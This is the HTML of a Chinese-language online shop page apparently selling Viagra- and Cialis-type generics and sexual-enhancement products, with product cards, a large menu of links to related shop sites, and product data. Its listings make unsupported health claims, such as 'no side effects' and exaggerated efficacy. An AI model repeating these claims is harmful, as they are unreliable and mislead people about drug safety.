<img width="300" height="300" src="https://810w.com/wp-content/uploads/2021/02/犀利士5mg每日錠-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://810w.com/wp-content/uploads/2021/02/犀利士5mg每日錠-300x300.jpg 300w, https://810w.com/wp-content/uploads/2021/02/犀利士5mg每日錠-400x400.jpg 400w, https://810w.com/wp-content/uploads/2021/02/犀利士5mg每日錠-280x280.jpg 280w, https://810w.com/wp-content/uploads/2021/02/犀利士5mg每日錠-768x768.jpg 768w, https://810w.com/wp-content/uploads/2021/02/犀利士5mg每日錠-600x600.jpg 600w, https://810w.com/wp-content/uploads/2021/02/犀利士5mg每日錠-100x100.jpg 100w, https://810w.com/wp-content/uploads/2021/02/犀利士5mg每日錠.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /><img width="300" height="300" src="https://810w.com/wp-content/uploads/2021/02/犀利士5mg每日錠-2-300x300.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" loading="lazy" srcset="https://810w.com/wp-content/uploads/2021/02/犀利士5mg每日錠-2-300x300.jpg 300w, https://810w.com/wp-content/uploads/2021/02/犀利士5mg每日錠-2-400x400.jpg 400w, https://810w.com/wp-content/uploads/2021/02/犀利士5mg每日錠-2-280x280.jpg 280w, https://810w.com/wp-content/uploads/2021/02/犀利士5mg每日錠-2-768x768.jpg 768w, https://810w.com/wp-content/uploads/2021/02/犀利士5mg每日錠-2-600x600.jpg 600w, https://810w.com/wp-content/uploads/2021/02/犀利士5mg每日錠-2-100x100.jpg 100w, https://810w.com/wp-content/uploads/2021/02/犀利士5mg每日錠-2.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
</div>
<div class="image-tools is-small top right show-on-hover">
</div>
<div class="image-tools is-small hide-for-small bottom left show-on-hover">
</div>
<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
</div>
</div>
<div class="box-text box-text-products">
<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
壯陽藥		</p>
<p class="name product-title woocommerce-loop-product__title"><a href="https://810w.com/shop/5mg" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">犀利士5mg每日錠 Tadarise-5MG 攝護腺保養</a></p></div><div class="price-wrapper"><div class="star-rating star-rating--inline" role="img" aria-label="評分 5.00 滿分 5"><span style="width:100%">評分 <strong class="rating">5.00</strong> 滿分 5</span></div>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#78;&#84;&#36;</span>1100</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#78;&#84;&#36;</span>18400</bdi></span></span>
</div>		</div>
</div>
</div>
</div><div class="product-small col has-hover product type-product post-2809 status-publish first instock product_cat-aphrodisiac product_tag-maxman has-post-thumbnail shipping-taxable purchasable product-type-variable">
<div class="col-inner">
<div class="badge-container absolute left top z-1">
</div>
<div class="product-small box ">
<div class="box-image">
<div class="image-fade_in_back">
<a href="https://810w.com/shop/maxman-2" aria-label="MAXMAN咖啡鐵盒裝 男士延時持久咖啡 男士壯陽延時咖啡 動力咖啡 無副作用">
<img width="300" height="300" src="https://810w.com/wp-content/uploads/2022/04/MAXMAN咖啡-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://810w.com/wp-content/uploads/2022/04/MAXMAN咖啡-1-300x300.jpg 300w, https://810w.com/wp-content/uploads/2022/04/MAXMAN咖啡-1-400x400.jpg 400w, https://810w.com/wp-content/uploads/2022/04/MAXMAN咖啡-1-280x280.jpg 280w, https://810w.com/wp-content/uploads/2022/04/MAXMAN咖啡-1-768x768.jpg 768w, https://810w.com/wp-content/uploads/2022/04/MAXMAN咖啡-1-600x600.jpg 600w, https://810w.com/wp-content/uploads/2022/04/MAXMAN咖啡-1-100x100.jpg 100w, https://810w.com/wp-content/uploads/2022/04/MAXMAN咖啡-1.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /><img width="300" height="300" src="https://810w.com/wp-content/uploads/2022/04/MAXMAN咖啡-2-300x300.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" loading="lazy" srcset="https://810w.com/wp-content/uploads/2022/04/MAXMAN咖啡-2-300x300.jpg 300w, https://810w.com/wp-content/uploads/2022/04/MAXMAN咖啡-2-280x280.jpg 280w, https://810w.com/wp-content/uploads/2022/04/MAXMAN咖啡-2-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
</div>
<div class="image-tools is-small top right show-on-hover">
</div>
<div class="image-tools is-small hide-for-small bottom left show-on-hover">
</div>
<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
</div>
</div>
<div class="box-text box-text-products">
<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
壯陽藥		</p>
<p class="name product-title woocommerce-loop-product__title"><a href="https://810w.com/shop/maxman-2" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">MAXMAN咖啡鐵盒裝 男士延時持久咖啡 男士壯陽延時咖啡 動力咖啡 無副作用</a></p></div><div class="price-wrapper">
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#78;&#84;&#36;</span>1800</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#78;&#84;&#36;</span>12999</bdi></span></span>
</div>		</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div><!-- shop container -->

</main>
<footer id="footer" class="footer-wrapper">
<!-- FOOTER 1 -->
<!-- FOOTER 2 -->
<div class="absolute-footer dark medium-text-center small-text-center">
<div class="container clearfix">
<div class="footer-secondary pull-right">
<div class="payment-icons inline-block"><img src="https://810w.com/wp-content/uploads/2021/05/配送方式.png" alt="bg_image"/></div>      </div>
<div class="footer-primary pull-left">
<div class="copyright-footer">
版权所有 2026 © <a href="https://linlin19.com/"><strong>林林藥局</strong></a><a href="//www.dmca.com/Protection/Status.aspx?id=029f7810-e906-461e-a013-9f1733f397ae" title="DMCA.com Protection Status" class="dmca-badge"> <img src="//images.dmca.com/Badges/dmca-badge-w150-5x1-01.png?ID=029f7810-e906-461e-a013-9f1733f397ae" alt="DMCA.com Protection Status"></a> <script src="//images.dmca.com/Badges/DMCABadgeHelper.min.js"> </script>      </div>
</div>
</div>
</div>
<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link" aria-label="Go to top"><i class="icon-angle-up" ></i></a>
</footer>
</div>
<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">
<div class="sidebar-menu no-scrollbar ">
<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
<li class="header-search-form search-form html relative has-icon">
<div class="header-search-form-wrapper">
<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://810w.com/">
<div class="flex-row relative">
<div class="flex-col flex-grow">
<label class="screen-reader-text" for="woocommerce-product-search-field-1">搜尋關鍵字:</label>
<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="搜尋&hellip;" value="" name="s" />
<input type="hidden" name="post_type" value="product" />
</div>
<div class="flex-col">
<button type="submit" value="搜尋" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit">
<i class="icon-search" ></i>			</button>
</div>
</div>
<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1156"><a href="https://810w.com/">首頁</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1106"><a href="https://810w.com/shop/tengsu/">日本藤素購買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1107"><a href="https://810w.com/shop-category/aphrodisiac/%e5%a8%81%e8%80%8c%e9%8b%bc/">威而鋼購買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1108"><a href="https://810w.com/shop-category/aphrodisiac/%e7%8a%80%e5%88%a9%e5%a3%ab/">犀利士購買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1743"><a href="https://810w.com/shop/poxet-60">必利勁購買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1100"><a href="https://810w.com/shop-category/india/">印度學名藥</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1101"><a href="https://810w.com/shop-category/aphrodisiac/">壯陽藥推薦</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1102"><a href="https://810w.com/shop-category/malaysia/">壯陽汗馬糖</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1103"><a href="https://810w.com/shop-category/spray/">持久液推薦</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-333"><a href="https://810w.com/shop">商品總目錄</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1104"><a href="https://810w.com/blog/">用藥心得</a>
<ul class="sub-menu nav-sidebar-ul children">
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5647"><a href="https://geotree.com.tw">大樹壯陽藥</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5646"><a href="https://geotree.com.tw/poxet/12516.html">必利勁哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5648"><a href="https://geotree.com.tw/tengsu/11603.html">日本藤素哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5649"><a href="https://geotree.com.tw/tengsu/9548.html">日本藤素防偽查詢</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5654"><a href="https://geotree.com.tw/tengsu/9548.html">日本藤素正品</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5655"><a href="https://geotree.com.tw/tengsu/226.html">日本藤素dcard</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5656"><a href="https://geotree.com.tw/tengsu/11786.html">日本藤素專賣店</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5657"><a href="https://geotree.com.tw/tengsu/11416.html">日本藤素官網</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5658"><a href="https://geotree.com.tw/tengsu/1221.html">日本藤素ptt</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5659"><a href="https://geotree.com.tw/tengsu/11713.html">有人吃過日本藤素嗎</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5660"><a href="https://geotree.com.tw/shop/super-p-force-200mg">P-force哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5661"><a href="https://geotree.com.tw/shop/cialis-5mg">犀利士每日錠哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5662"><a href="https://geotree.com.tw/shop-category/spray">持久液哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5663"><a href="https://geotree.com.tw/cialis/13639.html">犀利士5mg吃多久</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5148"><a href="https://geotree.com.tw/shop/tengsu">四代日本藤素</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1760"><a href="https://810w.com/check/index.html">日本藤素真假查詢</a>
<ul class="sub-menu nav-sidebar-ul">
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5523"><a href="https://linlin-pharm.com">林林藥局</a>
<ul class="sub-menu nav-sidebar-ul">
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5529"><a href="https://geotree.com.tw/aphrodisiac/14564.html">壯陽藥推薦</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5650"><a href="https://geotree.com.tw/viagra/12322.html">威而鋼哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5651"><a href="https://geotree.com.tw/shop/super-tadarise">雙效犀利士哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5652"><a href="https://geotree.com.tw/viagra/19199.html">果凍威而鋼哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5653"><a href="https://geotree.com.tw/shop/super-p-force-200mg">必利吉哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5671"><a href="https://shoppeevip.com.tw/malaysia/12406.html">汗馬糖哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5672"><a href="https://shoppeevip.com.tw/shop-category/generic-drug">印度學名藥</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5673"><a href="https://shoppeevip.com.tw/shop/kamagra">液態威哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5674"><a href="https://shoppeevip.com.tw/shop/kamagra">kamagra哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5675"><a href="https://geotree.com.tw/shop/tadarise">雙效犀利士</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5676"><a href="https://geotree.com.tw/shop/tengsu">日本藤素</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5677"><a href="https://geotree.com.tw/shop/climax">印度神油哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5678"><a href="https://geotree.com.tw/shop/cenforce">威而鋼學名藥</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5679"><a href="https://geotree.com.tw/shop-category/aphrodisiac">壯陽藥哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5680"><a href="https://geotree.com.tw/shop/kamagra">果凍威而鋼哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5681"><a href="https://geotree.com.tw/shop/tengsu">日本藤素正品</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5682"><a href="https://geotree.com.tw/shop/tadarise">雙效犀利士價格</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5683"><a href="https://geotree.com.tw/shop-category/spray">持久液哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5684"><a href="https://geotree.com.tw/shop/tadarise">雙效犀利士哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5685"><a href="https://geotree.com.tw/shop-category/aphrodisiac/viagra">威而鋼學名藥哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5686"><a href="https://geotree.com.tw/shop/kamagra">壯陽果凍</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5687"><a href="https://geotree.com.tw/tengsu/11736.html">日本藤素真假</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5688"><a href="https://geotree.com.tw/shop/super-p-force-oral-jelly-160mg">p-force果凍</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5689"><a href="https://geotree.com.tw/shop/super-kamagra">雙效威而鋼哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5690"><a href="https://geotree.com.tw/tengsu/11603.html">日本藤素哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5691"><a href="https://geotree.com.tw/shop/p-force">藍P哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5739"><a href="https://rutenshop.com.tw">大樹露天購物網</a>
<ul class="sub-menu nav-sidebar-ul">
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5712"><a href="https://rutenshop.com.tw/viagra/4333.html">威而鋼哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5713"><a href="https://rutenshop.com.tw/aphrodisiac/4351.html">威而鋼處方箋</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5714"><a href="https://rutenshop.com.tw/hamer/4311.html">汗馬糖真假</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5715"><a href="https://rutenshop.com.tw/hamer/4281.html">汗馬糖哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5716"><a href="https://rutenshop.com.tw/priligy/4269.html">必利勁真偽</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5717"><a href="https://rutenshop.com.tw/tengsu/4235.html">日本藤素沒用</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5718"><a href="https://rutenshop.com.tw/priligy/4254.html">必利勁哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5719"><a href="https://rutenshop.com.tw/tengsu/4217.html">屈臣氏有賣日本藤素嗎</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5720"><a href="https://rutenshop.com.tw/tengsu/4225.html">日本藤素副作用</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5721"><a href="https://rutenshop.com.tw/tengsu/4195.html">日本藤素真偽</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5722"><a href="https://rutenshop.com.tw/shop/kamagra-100mg">果凍威而鋼</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5723"><a href="https://rutenshop.com.tw/shop/tadarise">雙效犀利士哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5724"><a href="https://rutenshop.com.tw/shop/p-force">P-force哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5725"><a href="https://rutenshop.com.tw/shop/5mg">犀利士5mg哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5726"><a href="https://rutenshop.com.tw/shop/cenforce">威而鋼學名藥哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5727"><a href="https://rutenshop.com.tw/shop/tengsu">日本藤素</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5728"><a href="https://rutenshop.com.tw/shop/cot">印度紅魔哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5729"><a href="https://rutenshop.com.tw/shop/priligy">必利勁</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5730"><a href="https://rutenshop.com.tw/shop/bibang">德國必邦</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5731"><a href="https://rutenshop.com.tw/shop/goodman">goodman增大丸哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5732"><a href="https://rutenshop.com.tw/shop/vigrx-plus">威樂哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5733"><a href="https://rutenshop.com.tw/shop/maxman">maxman增大丸哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5734"><a href="https://rutenshop.com.tw/shop-category/spray">持久液哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5735"><a href="https://rutenshop.com.tw/shop/vardefi">超級艾力達哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5736"><a href="https://rutenshop.com.tw/shop/blue">印度藍鑽哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5737"><a href="https://rutenshop.com.tw/shop/vegaforce">藍蝌蚪哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5738"><a href="https://rutenshop.com.tw/shop/weimar">英國威馬哪裡買</a></li>
</ul>
</li>
</ul>
</li>
</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5902"><a href="https://xya19.com.tw/">新義安藥局</a>
<ul class="sub-menu nav-sidebar-ul children">
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5903"><a href="https://xya19.com.tw/shop/viagra">威而鋼</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5904"><a href="https://xya19.com.tw/shop/femafill-100">威而柔</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5905"><a href="https://xya19.com.tw/shop/kamagra-oral-jelly">液態果凍威而鋼</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5906"><a href="https://xya19.com.tw/shop/super-p-force-oral-jelly">雙效威而鋼果凍</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5907"><a href="https://xya19.com.tw/shop/super-kamagra">雙效威而鋼卡瑪格</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5908"><a href="https://xya19.com.tw/shop/cialis">犀利士</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5909"><a href="https://xya19.com.tw/shop/cialis-5mg">犀利士</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5910"><a href="https://xya19.com.tw/shop/extra-super-tadarad">印度超級雙效犀利士</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5911"><a href="https://xya19.com.tw/shop/super-tadarise">印度雙效犀利士</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5912"><a href="https://xya19.com.tw/shop/i-cot">印度紅</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5913"><a href="https://xya19.com.tw/shop/priligy">必利勁</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5914"><a href="https://xya19.com.tw/shop/japan-tengsu">第四代日本藤素</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5915"><a href="https://xya19.com.tw/shop/black-gold">第三代美國黑金</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5916"><a href="https://xya19.com.tw/shop/goodman">GOODMAN</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5917"><a href="https://xya19.com.tw/shop/maxman-2">MAXMAN二代60顆</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5918"><a href="https://xya19.com.tw/shop/maxman-10">Maxman加強版</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5919"><a href="https://xya19.com.tw/tengsu/12241.html">日本藤素哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5920"><a href="https://xya19.com.tw/viagra/12401.html">威而鋼哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5921"><a href="https://xya19.com.tw/cialis/12497.html">犀利士哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5922"><a href="https://xya19.com.tw/5mg/12542.html">犀利士5mg每日錠哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5923"><a href="https://xya19.com.tw/cialis/12606.html">雙效犀利士哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5924"><a href="https://xya19.com.tw/poxet/12686.html">必利劲哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5925"><a href="https://xya19.com.tw/viagra/12790.html">必利吉哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5926"><a href="https://xya19.com.tw/black-gold/12861.html">美國黑金買一送一</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5927"><a href="https://xya19.com.tw/viagra/13225.html">雙效威而鋼哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5928"><a href="https://xya19.com.tw/viagra/12906.html">果凍威而鋼哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5943"><a href="https://hk-sunrise.hk/">桑瑞藥房</a>
<ul class="sub-menu nav-sidebar-ul">
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5942"><a href="https://hk-sunrise.hk/shop/super-p-force-200mg">必利吉</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5944"><a href="https://hk-sunrise.hk/viagra/21250.html">果凍偉哥哪裡買</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5946"><a href="https://sunyeeon.hk/">新義安藥房</a>
<ul class="sub-menu nav-sidebar-ul">
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5945"><a href="https://sunyeeon.hk/viagra/21250.html">果凍偉哥哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5947"><a href="https://sunyeeon.hk/shop/kamagra">果凍偉哥</a></li>
</ul>
</li>
</ul>
</li>
<li class="account-item has-icon menu-item">
<a href="https://810w.com/my-account" class="nav-top-link nav-top-not-logged-in" title="登入" >
<span class="header-account-title">
登入			</span>
</a>
</li>
</ul>
</div>
</div>
<div id="login-form-popup" class="lightbox-content mfp-hide">
<div class="woocommerce">
<div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">
<div class="account-login-inner">
<h3 class="uppercase">登入</h3>
<form class="woocommerce-form woocommerce-form-login login" method="post">
<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
<label for="username">使用者名稱 或 電子郵件&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">必填</span></label>
<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" required aria-required="true" />					</p>
<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
<label for="password">密碼&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">必填</span></label>
<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" required aria-required="true" />
</p>
<p class="form-row">
<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>保持登入</span>
</label>
<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="d29f61cd62" /><input type="hidden" name="_wp_http_referer" value="/shop/op-viagra" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="登入">登入</button>
</p>
<p class="woocommerce-LostPassword lost_password">
<a href="https://810w.com/my-account/lost-password">忘記密碼？</a>
</p>
</form>
</div>
</div>
</div>
</div>
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u9996\u9801","@id":"https:\/\/810w.com"}},{"@type":"ListItem","position":2,"item":{"name":"\u5546\u54c1\u76ee\u9304","@id":"https:\/\/810w.com\/shop"}},{"@type":"ListItem","position":3,"item":{"name":"\u58ef\u967d\u85e5","@id":"https:\/\/810w.com\/shop-category\/aphrodisiac"}},{"@type":"ListItem","position":4,"item":{"name":"\u5a01\u800c\u92fc","@id":"https:\/\/810w.com\/shop-category\/aphrodisiac\/%e5%a8%81%e8%80%8c%e9%8b%bc"}},{"@type":"ListItem","position":5,"item":{"name":"\u9802\u7d1aTOP VIAGRA\u7279\u6548\u8d85\u731b\u201c\u4e00\u7c92\u633a\u201d\u91cd\u8907\u6027\u4ea4\u786c\u5982\u9435\u901f\u6548\u589e\u5f37\u5feb\u611f|\u5ef6\u9577\u6027\u4ea4\u6642\u9593\u9670\u8396\u80fd\u591a\u6b21\u5f37\u70c8\u52c3\u8d77","@id":"https:\/\/810w.com\/shop\/op-viagra"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/810w.com\/shop\/op-viagra#product","name":"\u9802\u7d1aTOP VIAGRA\u7279\u6548\u8d85\u731b\u201c\u4e00\u7c92\u633a\u201d\u91cd\u8907\u6027\u4ea4\u786c\u5982\u9435\u901f\u6548\u589e\u5f37\u5feb\u611f|\u5ef6\u9577\u6027\u4ea4\u6642\u9593\u9670\u8396\u80fd\u591a\u6b21\u5f37\u70c8\u52c3\u8d77","url":"https:\/\/810w.com\/shop\/op-viagra","description":"TOP VIAGRA \u9802\u7d1a\u5049\u54e5\u7368\u7279\u7684\u914d\u65b9\u80fd\u5920\u589e\u5f37\u9670\u8396\u5167\u8840\u6db2\u5faa\u74b0\uff0c\u589e\u5f37\u5feb\u611f\uff0c\u5ef6\u9577\u6027\u4ea4\u6642\u9593\uff0c\u7279\u6548\u8d85\u731b\u201c\u4e00\u7c92\u633a\u201d\u91cd\u8907\u6027\u4ea4\u786c\u5982\u9435\u901f\u6548\u9670\u8396\u80fd\u591a\u6b21\u5f37\u70c8\u52c3\u8d77\uff0c\u5c04\u7cbe\u5f8c\u4e0d\u75b2\u8edf\uff0c\u80fd\u6fc0\u767c\u591a\u6b21\u6b32\u671b\uff0c\u9054\u5230\u591a\u6b21\u9ad8\u6f6e\u3002\r\n\u3010\u914d\u9001\u65b9\u5f0f\u3011","image":"https:\/\/810w.com\/wp-content\/uploads\/2022\/04\/\u9802\u7d1a\u5a01\u800c\u92fc.jpg","sku":"OP VIAGRA","offers":[{"@type":"AggregateOffer","lowPrice":"3500","highPrice":"17000","offerCount":6,"priceCurrency":"TWD","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/810w.com\/shop\/op-viagra","seller":{"@type":"Organization","name":"\u6797\u6797\u85e5\u5c40","url":"https:\/\/810w.com"}}]}]}</script>
<!-- Root element of PhotoSwipe. Must have class pswp. -->
